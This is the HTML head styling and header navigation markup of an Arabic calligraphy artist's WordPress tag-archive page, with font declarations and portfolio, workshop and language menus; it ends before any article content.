<link rel="icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.classic.wow.fadeInDown.animated {
 font-size: 80px;
}
.classic.wow.fadeInUp.animated {
 font-size: 80px;
}
.wow.fadeInUp.animated {
 font-size: 16px;
}
.wow.fadeInDown.animated {
 font-size: 16px;
}
#meta-2 {
 display:none;
}
.pager {
 display:none;
}
.breadcrumbs {
 margin-bottom: -2000px;
}
.tag_line_title {
 margin-top: -60px;
}
h2.normal-font {
    font-family: Kanit;
    font-size: 16px;
    font-weight: 200;
    letter-spacing: 0.03em;
    line-height: 1.7;
    text-transform: none;
    color: #555;
	  margin-bottom: 0px;
}
h2.custom-font {
    font-family: Kanit !important;
    font-size: 18px !important;
    font-weight: 300 !important;
}
p.normal-heading {
    font-family: Kanit;
    font-size: 24px;
    font-weight: 300;
    letter-spacing: 0.18em;
    line-height: 1.5;
    text-transform: uppercase;
   }
@media only screen and (max-width: 767px) {
	div#services .vc_col-sm-1\/5 {
    width: 33%;
    float: left;
}
	div#projects-sec {
    padding-top: 0px !important;
    padding-bottom: 30px !important;
}
	div#projects-sec .wpb_column.vc_column_container.vc_col-sm-3 figure.wpb_wrapper.vc_figure {
    max-width: 50%;
}
	div#projects-sec .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    float: left;
}
	div#services .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1488872875960, div#projects-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1488872875960 {
    margin-top: 10px !important;
}
	div#services .vc_col-sm-1\/5 .wpb_single_image figure.wpb_wrapper {
    max-width: 60px;
}
	div#services .vc_col-sm-1\/5 .wpb_single_image.wpb_content_element {
    margin-bottom: 10px;
}
	div#projects-sec .wpb_text_column.wpb_content_element {
    margin-bottom: 0;
}
	div#about, div#exhibitions, div#services, div#news-sec, div#reviews-sec, div#contact {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
	div#exhibitions .vc_column-inner.vc_custom_1582059043493 {
    padding-top: 0px !important;
}
div#exhibitions .text-right.slider-top.wpb_column {
    margin-top: 10px;
}
	div#news-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1479806910461 {
    padding-top: 0px !important;
}
}
		</style>
		<style id="kirki-inline-styles">body{font-family:Kanit;font-size:16px;font-weight:200;letter-spacing:0.03em;line-height:1.7;text-transform:none;color:#555;}h1{font-family:Kanit;font-size:36px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h2{font-family:Kanit;font-size:30px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h3{font-family:Kanit;font-size:24px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h4{font-family:Kanit;font-size:18px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h5{font-family:Kanit;font-size:14px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h6{font-family:Kanit;font-size:12px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}.signature_vc, blockquote cite a, .classic{font-family:Great Vibes;font-size:30px;font-weight:400;letter-spacing:0.02em;line-height:1.5;text-transform:capitalize;}/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XIiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XBiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XJiaQ6DQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XKiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XLiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XIiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XBiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XJiaQ6DQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XKiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XLiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="page-top" class="archive tag tag-calligraphy-online-classes tag-88 wp-theme-pheromone wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    
  <a href="#top" class="scroll-top scroll-top-hidden"><i class="fa fa-angle-up"></i></a>
  <div class="wrapper">
    <div class="header">
        <nav class="navbar navbar-wrap navbar-custom navbar-fixed-top menu-wrap">
    <div class="container full">
        <div class="row">
          <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6">
              <div class="logo">
                <a href="https://www.thearabiccalligraphy.com/" title="Arabic Calligraphy &#8211; Hicham Chajai"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 30px" class="logowhite" alt="" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" ><noscript><img src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" style="height: 30px" class="logowhite" alt="" ></noscript>
                  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 30px" class="logodark" alt="" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2021/01/cropped-logo-1-32x32-1.jpg" ><noscript><img src="https://www.thearabiccalligraphy.com/wp-content/uploads/2021/01/cropped-logo-1-32x32-1.jpg" style="height: 30px" class="logodark" alt="" ></noscript>
                </a>
              </div>
          </div>
          <div class="col-lg-9 col-md-8 col-sm-6 col-xs-6 pull-right">
           
            <div class="menu-center">
              <div class="menu-responsive desktop">
                <div class="collapse navbar-collapse navbar-main-collapse pull-left responsive-menu">
                        <ul id="menu-menu-main" class="nav navbar-nav"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.thearabiccalligraphy.com/">Home</a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.thearabiccalligraphy.com/#about">About</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.thearabiccalligraphy.com/services">Services</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2260"><a href="https://www.thearabiccalligraphy.com/portfolio/">Portfolio</a>
<ul class="dropdown-menu">
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.thearabiccalligraphy.com/portfolio-artwork/">Artwork</a></li>
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.thearabiccalligraphy.com/portfolio-arabic-tattoo/">Arabic Tattoo</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.thearabiccalligraphy.com/portfolio-logo-design/">Logo Design</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://www.thearabiccalligraphy.com/portfolio-jewelry/">Jewelry</a></li>
</ul>
</li>
<li id="menu-item-2256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2256"><a href="https://www.thearabiccalligraphy.com/">Events</a>
<ul class="dropdown-menu">
	<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.thearabiccalligraphy.com/workshops/">Workshops</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.thearabiccalligraphy.com/events-exhibitions/">Exhibitions</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://www.thearabiccalligraphy.com/blog/">Blog</a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2258"><a href="https://www.thearabiccalligraphy.com/#contact">Contacts</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2510"><a href="https://www.thearabiccalligraphy.com/">EN</a>
<ul class="dropdown-menu">
	<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="http://www.caligrafia-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2027'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" /><noscript><img width="36" height="27" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">BR</span></a></li>
	<li id="menu-item-2508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="http://www.lacaligrafiaarabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">SP</span></a></li>
	<li id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://www.calligraphie-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">FR</span></a></li>
</ul>
</li>
</ul> 
                </div>
              </div>
              <div class="menu-responsive mobile">
                <div class="burger_pheromone_normal_holder"><a href="#" class="nav-icon3" id="open-button"><span></span><span></span><span></span><span></span><span></span><span></span></a></div>
                  <div class="burger_pheromone_menu_overlay_normal">
                    <div class="burger_pheromone_menu_vertical">
                      <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="burger_pheromone_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.thearabiccalligraphy.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.thearabiccalligraphy.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.thearabiccalligraphy.com/services">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2260"><a href="https://www.thearabiccalligraphy.com/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.thearabiccalligraphy.com/portfolio-artwork/">Artwork</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.thearabiccalligraphy.com/portfolio-arabic-tattoo/">Arabic Tattoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.thearabiccalligraphy.com/portfolio-logo-design/">Logo Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://www.thearabiccalligraphy.com/portfolio-jewelry/">Jewelry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2256"><a href="https://www.thearabiccalligraphy.com/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.thearabiccalligraphy.com/workshops/">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.thearabiccalligraphy.com/events-exhibitions/">Exhibitions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://www.thearabiccalligraphy.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2258"><a href="https://www.thearabiccalligraphy.com/#contact">Contacts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2510"><a href="https://www.thearabiccalligraphy.com/">EN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="http://www.caligrafia-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2027'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" /><noscript><img width="36" height="27" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">BR</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="http://www.lacaligrafiaarabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">SP</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://www.calligraphie-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">FR</span></a></li>
</ul>
</li>
</ul></div>                    </div>
                  </div>
              </div>
            <ul class="cart_search_block">
              <li class="menu-divider visible-lg">&nbsp;</li>
                              <li>
                  <div class="search-icon-header">
                    <a href="#"><i class="fa fa-search fa-lg"></i></a>
                    <div class="black-search-block">
                      <div class="black-search-table">
                        <div class="black-search-table-cell">
                          <div>
                            <form role="search" method="get" id="searchform" action="https://www.thearabiccalligraphy.com/" >
                              <input type="text" class="focus-input" placeholder="Enter Keyword" value="" name="s" id="s" />
                              <input type="submit" id="searchsubmit" value="" />
                            </form>
                          </div>
                        </div>
                      </div>
                      <div class="close-black-block"><a href="#"><i class="ion-ios-close-empty"></i></a></div>
                    </div>
                  </div>
              </li>
            </ul>
          </div>
                  </div> 
        </div> 
      </div>
      </nav>    </div>

                                        
              
              
                  <div class="tag_line tag_line_image" data-background="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/images/10.jpg">

                  
                  <div class="tag-body">
                    <div class="container">
                      <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                          
                        </div>
                                              </div>
                    </div>
                  </div>
                  </div>
                                                                                            <div class="main-content">    <section class="section-small">
        <div class="container">
